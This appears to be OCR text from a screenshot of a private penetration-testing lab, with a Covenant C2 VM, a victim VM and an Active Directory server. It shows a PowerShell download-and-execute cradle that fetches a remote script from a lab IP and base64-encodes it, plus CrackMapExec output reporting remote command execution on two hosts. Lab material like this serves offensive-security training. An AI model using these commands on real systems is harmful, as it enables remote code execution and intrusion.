 Win10-1909-RAT (Covenant - Pre Launchers) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Select Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> $string = "iex (New-Object Net.WebClient).DownloadString('http://10.0.1.5/ps.ps1')"
PS C:\Windows\system32> $encodedcommand = [Convert]::ToBase64String([Text.Encoding]::Unicode.GetBytes($string))
PS C:\Windows\system32> echo $encodedcommand
PS C:\Windows\system32>
Type here to search
4:20 PM
10/2/2020
3
Right Ctrl
CME 10.0.1.11:445 LOGO [+] Executed command
CME 10.0.1.11:445 LOGO nba\ljames
CME 10.0.1.12:445 UNCLEDREW [+] Executed command
Win10-1909-VICTIM (Clean) [R
File Machine View Input
Recycle Bin
Win-Server-2019 (AD-Configur
File Machine View Input
Recycle Bin
Act
File
Acti
Win10-1909-2 (MAMBA) (mSco
File Machine View Input